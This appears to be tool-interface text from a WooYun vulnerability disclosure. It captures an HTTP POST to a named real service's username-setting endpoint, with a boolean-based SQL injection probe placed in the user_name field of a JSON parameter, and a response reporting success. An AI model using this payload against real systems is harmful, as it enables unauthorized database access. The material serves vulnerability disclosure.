 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://sso.mojing.cn/user/api/setusername HTTP/1.1
User-Agent: gzip
Accept-Encoding: gzip
Content-Length: 132
Content-Type: application/x-www-form-urlencoded
Host: sso.mojing.cn
Connection: Keep-Alive
open_id={"user_no":"3966439149277372","user_name":"ygghghhhhh'+and+1=2+and+'a'='a","open_verify":"70665be3d19166a3abacad660a632606"}
Find... (press Ctrl+Enter to highlight all) View in Notepad
Response body is encoded. Click to decode.
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
msg=成功
status=True
www.wooyun.org